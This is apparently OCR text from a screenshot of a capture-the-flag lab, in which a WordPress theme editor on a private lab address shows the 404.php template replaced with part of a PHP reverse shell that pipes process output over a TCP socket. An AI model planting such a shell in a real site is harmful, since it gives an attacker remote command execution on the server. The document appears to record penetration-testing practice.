 1 2 3 4 12:24
Restore Session
Edit Themes ‹ user's Blog! —
Not Secure http://192.168.177.131/wp-admin/theme-editor.php?file=404.php&theme=twentyfifteen&
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
user's Blog! 7 0 New Howdy, Elliot Alderson
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins 2
Users
Tools
Settings
Collapse menu
WordPress 7.1.4 is available! Please update now.
Edit Themes
File edited successfully.
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen Select
// If we can read from the process's STDERR
// send data down tcp connection
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
if (!$daemon) {
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)